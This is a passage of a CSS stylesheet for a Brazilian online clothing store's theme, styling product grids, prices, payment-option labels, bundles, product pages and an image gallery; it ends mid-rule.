.products-grid .item .price-box .old-price::before {
  content: "";
  width: 1px;
  height: 20px;
  background-color: #796E7C;
  position: absolute;
  top: 5px;
  right: 0;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .price-box .old-price::before {
    height: 15px;
    top: 3px;
  }
}

.products-grid .item .price-box .old-price .price-label,
.products-grid .item .price-box .special-price .price-label {
  display: none;
}

.products-grid .item .price-box .regular-price {
  display: block;
}

.products-grid .item .price-box .regular-price,
.products-grid .item .price-box .special-price,
.products-grid .item .price-box .minimal-price,
.products-grid .item .price-box .minimal-price-link {
  -webkit-font-smoothing: antialiased;
  color: #786e7d;
  font-weight: 600;
}

.products-grid .item .price-box .regular-price .price,
.products-grid .item .price-box .special-price .price,
.products-grid .item .price-box .minimal-price .price,
.products-grid .item .price-box .minimal-price-link .price,
.products-grid .item .price-box .old-price .price {
  font-size: 20px;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .price-box .regular-price .price,
  .products-grid .item .price-box .special-price .price,
  .products-grid .item .price-box .minimal-price .price,
  .products-grid .item .price-box .minimal-price-link .price,
  .products-grid .item .price-box .old-price .price {
    font-size: 16px;
  }
}
@media only screen and (max-width: 599px) {
  .products-grid .item .price-box .regular-price .price,
  .products-grid .item .price-box .special-price .price,
  .products-grid .item .price-box .minimal-price .price,
  .products-grid .item .price-box .minimal-price-link .price,
  .products-grid .item .price-box .old-price .price {
    font-size: 14px;
  }
}

@media only screen and (max-width: 599px) {
  .products-grid .item .price-box .old-price .price {
    font-size: 12px;
  }
}

@media only screen and (max-width: 599px) {
  .products-grid .item .price-box .special-price {
    line-height: 16px;
  }
}

.products-grid .item .alternate-price-box {
  display: block;
  text-align: center;
  width: 100%;
  margin-top: 10px;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .alternate-price-box {
    margin-top: 2px;
  }
}

.products-grid .item .alternate-price-box .installments,
.products-grid .item .alternate-price-box .billet,
.products-grid .item .alternate-price-box .pix {
  -webkit-font-smoothing: antialiased;
  display: block;
  font-size: 14px;
  font-weight: 300;
  color: #796E7C;
  letter-spacing: 0;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .alternate-price-box .installments,
  .products-grid .item .alternate-price-box .billet,
  .products-grid .item .alternate-price-box .pix {
    font-size: 11px;
  }
}

.products-grid .item .actions {
  display: none;
  width: 100%;
  left: 0;
}

.main-section-container .col-main .category-products .products-grid .item .actions.show {
  display: block;
}

.list-category-products-section .list-category-products-section-container .products-grid .item .actions.show {
  display: block;
}

.products-grid .item:hover .actions.hover {
  display: block;
}

.products-grid .item .actions .add-to-links,
.products-grid .item .actions .out-of-stock {
  display: none;
}

.products-grid .item .discount-box {
  display: inline-block;
  border-radius: 3px;
  border: 0;
  background-color: #e0c2a6;
  font-size: 12px;
  font-weight: 600;
  color: #FFFFFF;
  padding: 3.5px 8px;
  opacity: 0.9;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
}

.products-grid .item .discount-box .value,
.products-grid .item .discount-box .label {
  display: inline-block;
}

.products-grid.with-carousel {
  display: block;
}

.products-grid.with-carousel:after {
  content: "";
  display: block;
  clear: both;
}

.products-grid.with-carousel .item {
  margin: 0 15px;
}

.products-grid.with-carousel .slick-list {
  max-width: none;
  margin: 0 -15px;
}

.infinity-scroll-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  margin-top: 80px;
}
.infinity-scroll-container .load-more-button {
  width: 380px;
}
.infinity-scroll-container .load-more-button.disable {
  display: none;
}
.infinity-scroll-container .load-more-button.hide {
  display: none;
}
.infinity-scroll-container button {
  border: 0;
  border-radius: 5px;
  background-color: #e0c2a6;
  box-shadow: none;
  width: 320px;
  font-size: 0.9rem;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  padding: 15px 0;
  transition: 0.6s;
}
.infinity-scroll-container button.visible {
  display: inline-block;
}
.infinity-scroll-container button.disable, .infinity-scroll-container button.hide, .infinity-scroll-container button.invisible {
  display: none;
}
.infinity-scroll-container button:hover {
  background-color: #d3a880;
}
.infinity-scroll-container .loading {
  -webkit-font-smoothing: antialiased;
  display: none;
  width: 100%;
  height: 20px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/risco-loading.png") left center;
  background-repeat-x: repeat;
  background-repeat-y: no-repeat;
  margin-bottom: 50px;
}
.infinity-scroll-container .loading p {
  background: #ffffff;
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
  text-align: center;
  line-height: 20px;
  padding: 0 20px;
}
.infinity-scroll-container .loading.active {
  display: flex;
  justify-content: center;
}

.infinity-scroll-no-more-products-section {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  width: 100%;
}
.infinity-scroll-no-more-products-section h4 {
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
  text-align: center;
  line-height: 20px;
  padding: 0 20px;
  margin-top: 30px;
}

.toolbar-bottom {
  display: none;
}

@media only screen and (max-width: 770px) {
  .catalog-category-view .banner-desktop-container {
    display: none;
  }
}
.catalog-category-view .banner-mobile-container {
  display: none;
}
@media only screen and (max-width: 770px) {
  .catalog-category-view .banner-mobile-container {
    display: block;
  }
}
.catalog-category-view .full-banner-section-container .slick-arrow {
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
  top: 50%;
  z-index: 2;
  opacity: 0.7;
  background: #FFFFFF;
  border: 0;
  text-transform: -999999px;
  width: 50px;
  height: 100px;
  outline: none;
  background-repeat: no-repeat;
  background-position: center center;
}
@media only screen and (max-width: 770px) {
  .catalog-category-view .full-banner-section-container .slick-arrow {
    width: 30px;
    height: 60px;
    background-size: 10px;
  }
}
@media only screen and (max-width: 599px) {
  .catalog-category-view .full-banner-section-container .slick-arrow {
    width: 20px;
    height: 30px;
    background-size: 8px;
  }
}
.catalog-category-view .full-banner-section-container .slick-arrow:hover {
  opacity: 0.8;
}
.catalog-category-view .full-banner-section-container .slick-arrow.slick-prev {
  left: 0;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
.catalog-category-view .full-banner-section-container .slick-arrow.slick-next {
  right: 0;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}

.products-grid .configurable-swatch-list li,
.products-grid .configurable-swatch-list li a {
  outline: none;
}

.products-grid .configurable-swatch-list li a {
  border: 1px solid transparent;
  border-radius: 50%;
}

.products-grid .configurable-swatch-list li.selected a {
  border-color: #ccc;
}

.configurable-swatch-list li a .swatch-label {
  border-radius: 50%;
  overflow: hidden;
}

.products-grid .item .product-image {
  position: relative;
  overflow: hidden;
}

.products-grid .item .product-image img {
  max-height: 100% !important;
}

.products-grid .item .hover-image {
  width: 100%;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  transition: transform 2s, filter 1.5s ease-in-out;
  transform-origin: center center;
  position: absolute;
}

.item.has-hover:hover .original-image {
  visibility: hidden;
}

.products-grid .item.has-hover:hover .hover-image {
  visibility: visible;
  opacity: 1;
  transform: scale(1.058);
  position: absolute;
  top: 0;
  z-index: 0;
}

.products-grid .item.has-hover:hover .hover-image img {
  position: absolute;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.products-grid-title-section .products-grid-carrousel-arrow {
  top: 200px !important;
}

.products-grid-title-section .slick-arrow {
  position: absolute;
  background-size: 25px 45px;
  width: 25px;
  height: 45px;
}
@media only screen and (max-width: 1300px) {
  .products-grid-title-section .slick-arrow {
    position: unset;
    width: 10px;
    height: 20px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer;
    background-size: 10px 15px;
  }
}

.products-grid-title-section .slick-arrow.arrow-left {
  left: -30px;
}
@media only screen and (max-width: 1300px) {
  .products-grid-title-section .slick-arrow.arrow-left {
    left: unset;
  }
}

.products-grid-title-section .slick-arrow.arrow-right {
  right: -30px;
}
@media only screen and (max-width: 1300px) {
  .products-grid-title-section .slick-arrow.arrow-right {
    right: unset;
    margin-left: 23px;
  }
}

@media only screen and (min-width: 1200px) {
  .catalog-category-banner-section.no-image.category-banner-fixed h1 {
    max-width: 52%;
    width: auto;
  }
}
@media only screen and (max-width: 1200px) {
  .catalog-category-banner-section.no-image.category-banner-fixed h1 {
    font-size: 26px;
  }
}

@media only screen and (max-width: 900px) {
  .catalog-category-banner-section.no-image.category-banner-fixed {
    display: none;
  }
}

.block-related .mini-products-list.vertical-theme .item .product-image {
  display: inline-block;
  width: 100px;
  height: 150px;
}

.block-related .mini-products-list.vertical-theme .item .product-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
}

.cart-table .product-cart-image.vertical-theme a {
  height: 180px;
}

.cart-table .product-cart-image.vertical-theme a img {
  max-height: 100%;
  max-width: 100%;
  width: auto;
}

#look_slider_home {
  margin: 80px 0 50px 0;
}

.products-grid.with-carousel .item-bundle {
  position: relative;
  padding-bottom: 0;
}

.products-grid.with-carousel .item-bundle:hover {
  border-color: #ffffff;
  box-shadow: none;
}

.products-grid.with-carousel .item-bundle .btn-mobile {
  display: none;
  width: 100%;
  border-top: 1px solid #dcdcdc;
  background-color: #dcdcdc;
  font-size: 16px;
  color: #616161;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  padding: 12px 0;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}
.products-grid.with-carousel .item-bundle .btn-mobile:hover {
  text-decoration: none;
}
@media only screen and (max-width: 670px) {
  .products-grid.with-carousel .item-bundle .btn-mobile {
    display: block;
  }
}

.products-grid.with-carousel .item-bundle .product-image {
  border-bottom: 0;
}

.products-grid.with-carousel .item-bundle .product-image img {
  width: 100%;
}
@media only screen and (max-width: 670px) {
  .products-grid.with-carousel .item-bundle .product-image img {
    width: auto;
  }
}

.products-grid.with-carousel .item-bundle:hover > .childs-hover {
  transition: 0.8s;
  opacity: 1;
}
@media only screen and (max-width: 670px) {
  .products-grid.with-carousel .item-bundle:hover > .childs-hover {
    display: none;
    opacity: 0;
  }
}

.products-grid.with-carousel .item-bundle .btn-mobile:hover ~ .childs-hover {
  transition: 0.8s;
  opacity: 1;
}

.products-grid.with-carousel .item-bundle .childs-hover {
  opacity: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  flex-wrap: wrap;
  width: 100%;
  height: 100%;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 90;
}
@media only screen and (max-width: 400px) {
  .products-grid.with-carousel .item-bundle .childs-hover {
    align-content: flex-start;
  }
}

.products-grid.with-carousel .item-bundle .childs-hover .look-btn {
  display: block;
  width: 90%;
  border-radius: 5px;
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.12);
  background-color: #49964d;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  padding: 14px 0;
  margin-top: 10px;
}

.products-grid.with-carousel .item-bundle .childs-hover .look-btn:hover {
  transition: 0.6s;
  text-decoration: none;
  background-color: #428846;
}

.products-grid.with-carousel .item-bundle .childs-hover ul {
  display: inline-block;
  width: 90%;
}
@media only screen and (max-width: 400px) {
  .products-grid.with-carousel .item-bundle .childs-hover ul {
    margin-top: 25px;
  }
}

.products-grid.with-carousel .item-bundle .childs-hover ul li {
  display: block;
  width: 100%;
  border-radius: 5px;
  background-color: #ffffff;
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.12);
  margin-top: 5px;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li:first-child {
  margin-top: 0;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li a {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  width: 100%;
  border-radius: 5px;
  padding: 5px 5px;
}
@media only screen and (max-width: 770px) {
  .products-grid.with-carousel .item-bundle .childs-hover ul li a {
    flex-wrap: nowrap;
  }
}

.products-grid.with-carousel .item-bundle .childs-hover ul li a:hover {
  transition: 0.6s;
  text-decoration: none;
  background-color: #ececec;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos {
  display: flex;
  align-content: center;
  flex-wrap: wrap;
  width: 72%;
  margin-left: 10px;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos h2 {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000000;
  font-weight: 400;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos .price-box {
  justify-content: flex-start;
  width: 100%;
  margin: 10px 0 0 0;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos .price-box .regular-price {
  display: block;
  width: 100%;
  font-size: 15px;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos .price-box .regular-price .price,
.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos .price-box .special-price .price {
  font-size: 18px;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos .price-box .old-price::before {
  top: 0;
  background-color: #d4d4d4;
}

.products-grid.with-carousel .item-bundle .childs-hover ul li .child-infos .price-box .old-price .price {
  font-size: 15px;
}

.products-grid.grid-4 .item-bundle .childs-hover ul li a {
  align-items: center;
}

.products-grid.grid-4 .item-bundle .childs-hover ul li .child-infos {
  width: 79%;
}

.products-grid.grid-4 .item-bundle .childs-hover ul li .child-infos .price-box {
  margin: 2px 0 0 0;
}

.products-grid.grid-4 .item-bundle .childs-hover ul li .child-infos .price-box .regular-price .price,
.products-grid.grid-4 .item-bundle .childs-hover ul li .child-infos .price-box .special-price .price {
  font-size: 15px;
}

.products-grid.grid-4 .item-bundle .childs-hover ul li .child-infos .price-box .old-price {
  width: auto;
  margin-right: 5px;
}

.products-grid.grid-4 .item-bundle .childs-hover ul li .child-infos .price-box .old-price .price {
  font-size: 13px;
}

.pulse-button {
  position: relative;
  border: none;
  box-shadow: 0 0 0 0 rgba(232, 76, 61, 0.7);
  cursor: pointer;
  -webkit-animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  -moz-animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  -ms-animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
}

.pulse-button:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  animation: none;
}

@-webkit-keyframes pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);
  }
}
@-moz-keyframes pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);
  }
}
@-ms-keyframes pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);
  }
}
@keyframes pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);
  }
}
.product-view .product-essential {
  margin: 0 auto 100px auto;
  width: 1199px;
}
@media only screen and (max-width: 1199px) {
  .product-view .product-essential {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .product-essential {
    margin-bottom: 50px;
  }
}
.product-view #product_addtocart_form:after {
  content: "";
  display: block;
  clear: both;
}
.product-view .product-img-box {
  position: relative;
  float: left;
  width: 50%;
}
@media only screen and (max-width: 979px) {
  .product-view .product-img-box {
    width: 100%;
  }
}
.product-view .product-img-box .product-name {
  display: none;
}
.product-view .product-img-box .product-image {
  margin-top: 50px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-img-box .product-image {
    margin-top: 10px;
  }
}
.product-view .product-img-box .product-image img {
  margin: 0 auto;
}
@media only screen and (max-width: 979px) {
  .product-view .product-img-box .product-image img {
    margin: 0 auto;
  }
}
.product-view .product-img-box .discount-box {
  display: inline-block;
  border-radius: 3px;
  border: 0;
  background-color: #e0c2a6;
  font-size: 12px;
  font-weight: 600;
  color: #FFFFFF;
  position: absolute;
  top: 10px;
  right: auto;
  left: 10px;
  z-index: 5;
  opacity: 0.9;
  padding: 3.5px 8px;
}
.product-view .product-img-box .discount-box .value {
  display: inline-block;
}
.product-view .product-img-box .discount-box .label {
  display: inline-block;
}
.product-view .product-img-box .discount-box .sinal {
  font-size: 12px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-img-box .more-views {
    display: none;
  }
}
.product-view .product-img-box .more-views h2 {
  display: block;
  margin: 20px 0;
}
.product-view .product-shop {
  float: right;
  width: 590px;
  max-width: 50%;
  padding-left: 15px;
}
@media only screen and (max-width: 979px) {
  .product-view .product-shop {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop {
    margin-top: 10px;
  }
}
.product-view .product-shop .product-name .h1 {
  display: block;
  font-weight: 600;
  font-size: 36px;
  line-height: 44px;
  color: #786e7d;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop .product-name .h1 {
    font-size: 22px;
    line-height: 27px;
    -webkit-font-smoothing: antialiased;
  }
}
.product-view .product-shop .short-description {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  font-weight: 600;
  color: #786e7d;
  margin: 24px 0 35px 0;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop .short-description {
    font-weight: 300;
  }
}
.product-view .product-shop .price-info {
  display: block;
  padding-top: 26px;
  padding-bottom: 26px;
  border-top: 1px solid #e6e6e6;
  -webkit-font-smoothing: antialiased;
}
.product-view .product-shop .price-info.loading-installments, .product-view .product-shop .price-info.loading-billet {
  position: relative;
}
.product-view .product-shop .price-info.loading-installments:after, .product-view .product-shop .price-info.loading-billet:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(255, 255, 255, 0.5);
  background-size: 70px;
  content: "";
  top: 0;
  left: 0;
  opacity: 0.7;
}
.product-view .product-shop .price-info .installments {
  margin-top: 12px;
}
.product-view .product-shop .price-info .installments, .product-view .product-shop .price-info .billetdiscount {
  display: block;
  font-weight: 300;
  color: #786e7d;
  margin-bottom: 7px;
}
.product-view .product-shop .special-price, .product-view .product-shop .regular-price {
  color: #796E7C;
  font-size: 36px;
  font-weight: 600;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop .special-price, .product-view .product-shop .regular-price {
    font-size: 22px;
  }
}
.product-view .product-shop .special-price .price-label, .product-view .product-shop .regular-price .price-label {
  display: none;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop .special-price .price {
    font-size: 22px;
    color: #796E7C;
  }
}
.product-view .product-shop .bundle-full-price {
  display: none;
  font-size: 20px;
  color: #796E7C;
}
.product-view .product-shop .bundle-full-price .price-label {
  display: none;
}
.product-view .product-shop .bundle-selected-price {
  font-size: 20px;
  color: #796E7C;
}
.product-view .product-shop .bundle-selected-price .price-label {
  display: none;
}
.product-view .product-shop .bundle-selected-price .price {
  font-size: 36px;
  font-weight: 600;
}
.product-view .product-shop .bundle-selected-price .full-label {
  display: block;
}
.product-view .product-shop .bundle-selected-price .bundle-installments {
  margin-top: 12px;
}
.product-view .product-shop .bundle-selected-price .bundle-installments, .product-view .product-shop .bundle-selected-price .bundle-billetdiscount {
  display: block;
  font-weight: 300;
  color: #786e7d;
  margin-bottom: 7px;
  font-size: 14px;
  line-height: 1.5;
}
.product-view .product-shop .bundle-selected-price.loading-installments {
  position: relative;
}
.product-view .product-shop .bundle-selected-price.loading-installments:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(255, 255, 255, 0.5);
  background-size: 70px;
  content: "";
  top: 0;
  left: 0;
  opacity: 0.7;
}
.product-view .product-shop .bundle-items {
  border-radius: 4px;
  border-bottom: 1px solid #DFDFDF;
  padding-bottom: 10px;
  position: relative;
}
.product-view .product-shop .bundle-items h2 {
  display: block;
  font-weight: 600;
}
.product-view .product-shop .bundle-items .price-box {
  display: inline;
}
.product-view .product-shop .bundle-items .price-box .old-price {
  display: inline;
}
.product-view .product-shop .bundle-items .price-box .old-price .price {
  font-size: 15px;
}
.product-view .product-shop .bundle-items .price-box .regular-price {
  display: inline;
}
.product-view .product-shop .bundle-items .price-box .regular-price .price {
  font-size: 15px;
}
.product-view .product-shop .bundle-items .price-box .special-price {
  display: inline;
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid #DFDFDF;
}
.product-view .product-shop .bundle-items .price-box .special-price .price {
  font-size: 15px;
}
.product-view .product-shop .bundle-items img {
  width: 20%;
  margin-right: 8px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop .bundle-items img {
    display: none;
  }
}
.product-view .product-shop .bundle-items .swatch-link .active {
  border-color: #3e8c00;
  box-shadow: none;
}
.product-view .product-shop .bundle-items.options {
  margin-top: -7px;
  border-top: 0;
  margin-bottom: 7px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.product-view .product-shop .bundle-items.has-options {
  border-bottom: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.product-view .product-shop .bundle-go-to-item {
  text-decoration: underline;
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #796E7C;
}
.product-view .product-shop .old-price {
  font-weight: 300;
  font-size: 20px;
  color: #786e7d;
  text-decoration: line-through;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop .old-price {
    font-size: 14px;
  }
}
.product-view .product-shop .old-price .price-label {
  display: none;
}
.product-view .or, .product-view .sharing-links {
  display: none;
}
.product-view .add-to-links {
  display: block;
}
.product-view .add-to-links li:first-child {
  display: block;
  border-top: 1px dashed #dbdbdb;
  border-bottom: 1px dashed #dbdbdb;
  padding: 15px 10px;
  margin: 30px 0;
}
.product-view .add-to-links li:first-child a {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/wishlist.svg");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 30px;
  color: #e0c2a6;
  line-height: 30px;
  padding: 0 0 0 35px;
}
.product-view .add-to-links li:last-child {
  display: none;
}
.product-view .add-to-cart {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  margin: 30px 0 45px 0;
  margin-bottom: 55px;
}
@media only screen and (max-width: 599px) {
  .product-view .add-to-cart {
    display: block;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .add-to-cart .qty-wrapper {
    display: none;
  }
}
.product-view .add-to-cart .qty-wrapper label {
  font-weight: 300;
  font-size: 14px;
  color: #786e7d;
}
.product-view .add-to-cart .input-text {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-image: linear-gradient(-180deg, #eeeeee 0%, #ffffff 49%);
  border: 1px solid #C2C2C2;
  width: 71px;
  height: 52px;
  text-align: center;
  color: #786e7d;
  font-size: 14px;
  font-weight: 300;
  outline: none;
  margin: 0 15px;
}
@media only screen and (max-width: 599px) {
  .product-view .add-to-cart .add-to-cart-buttons {
    width: 100%;
  }
}
.product-view .add-to-cart .btn-cart {
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-font-smoothing: antialiased;
  background: #3e8c00;
  border: 0;
  width: 174px;
  height: 52px;
  font-weight: 600;
  font-size: 22px;
  text-transform: uppercase;
  color: #fff;
}
@media only screen and (max-width: 599px) {
  .product-view .add-to-cart .btn-cart {
    width: 100%;
  }
}
.product-view .safe-buy {
  margin-left: 20px;
}
@media only screen and (max-width: 599px) {
  .product-view .safe-buy {
    position: absolute;
    right: 15px;
    margin-top: 10px;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .safe-buy img {
    display: none;
  }
}
.product-view .safe-buy .responsive {
  display: none;
}
@media only screen and (max-width: 599px) {
  .product-view .safe-buy .responsive {
    display: block;
  }
}

.product-shop .bundle-items img {
  width: 100%;
}
@media only screen and (max-width: 670px) {
  .product-shop .bundle-items img {
    width: auto;
  }
}

.product-shop .bundle-items .bundle-item-info {
  width: 70%;
  margin-left: 0px;
}

.product-shop .bundle-items {
  cursor: pointer;
  display: flex;
  align-items: center;
  align-content: center;
  flex-wrap: wrap;
  width: 100%;
  height: 100%;
  padding: 8px;
  border: 1px solid #DFDFDF;
  margin-bottom: 7px;
  border-radius: 4px;
  box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.2);
  background: #FFFFFF;
}
@media only screen and (max-width: 400px) {
  .product-shop .bundle-items {
    align-content: flex-start;
  }
}

.bundle-fake-checkbox {
  position: absolute;
  top: 5px;
  right: 5px;
  height: 25px;
  width: 25px;
  background-color: #eee;
  border-radius: 50%;
}

.bundle-fake-checkbox.selected {
  background-color: #3e8c00;
}

.bundle-fake-checkmark {
  left: 10px;
  top: 7px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
}

.product-shop .bundle-items.selected {
  border: 2px solid #3e8c00;
}

.product-shop .bundle-items ul {
  display: inline-block;
  width: 90%;
}
@media only screen and (max-width: 400px) {
  .product-shop .bundle-items ul {
    margin-top: 25px;
  }
}

.product-shop .bundle-items ul li {
  display: block;
  width: 100%;
  border-radius: 5px;
  background-color: #ffffff;
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.12);
  margin-top: 5px;
}

.product-shop .bundle-items ul li a {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  width: 100%;
  border-radius: 5px;
  padding: 5px 5px;
}
@media only screen and (max-width: 770px) {
  .product-shop .bundle-items ul li a {
    flex-wrap: nowrap;
  }
}

.measurements-table {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  background: #fff;
  transition: 0.3s;
  display: flex;
  padding: 20px 0;
}
@media only screen and (max-width: 1199px) {
  .measurements-table {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 979px) {
  .measurements-table {
    margin-top: 0;
  }
}
@media only screen and (max-width: 599px) {
  .measurements-table {
    width: 170px;
    margin-top: 20px;
  }
}

.measurements-table:hover {
  opacity: 0.8;
  text-decoration: none;
}

.measurements-table img {
  width: 26px;
  margin-right: 5px;
  transform: rotate(45deg);
}

.measurements-table p {
  width: 66px;
  font-size: 13px;
  line-height: 15px;
  color: #9c9c9c;
}
@media only screen and (max-width: 599px) {
  .measurements-table p {
    width: auto;
  }
}

.measurements-table-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}
.measurements-table-modal.active {
  display: block;
}

.measurements-table-modal .modal-content {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: fixed;
  width: 95vw;
  left: 50%;
  top: 50%;
  max-width: 900px;
  height: 80%;
}

.measurements-table-modal .modal-content .main-image {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  box-shadow: 0 10px 16px rgba(0, 0, 0, 0.2);
  background-color: #fff;
}

.measurements-table-modal .modal-close {
  position: absolute;
  right: 0;
  top: -48px;
  border-radius: 4px;
  padding: 6px;
  background: #fff;
}

.measurements-table-modal .modal-close img {
  width: 24px;
}
.measurements-table-modal .modal-close img .availability.in-stock {
  display: none;
}
.measurements-table-modal .modal-close img .shipping-estimate .shipping-estimate-label {
  -webkit-font-smoothing: antialiased;
  font-weight: 300;
  font-size: 12px;
  color: #786e7d;
  margin-right: 15px;
}

.product-image-gallery {
  position: relative;
}
.product-image-gallery:before, .product-image-gallery:after {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.product-image-gallery:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.product-image-gallery:after {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.product-image-gallery.loading {
  position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
  display: block;
}
.product-image-gallery .gallery-image {
  display: none;
}
@media only screen and (max-width: 599px) {
  .product-image-gallery .gallery-image {
    display: block;
    width: auto;
  }
}
.product-image-gallery .gallery-image.visible {
  display: block;
}
.product-image-gallery .gallery-image.visible.hidden {
  visibility: hidden;
}
@media only screen and (max-width: 599px) {
  .product-image-gallery .slick-dots {
    text-align: center;
  }
  .product-image-gallery .slick-dots li {
    text-indent: -9999px;
    display: inline-block;
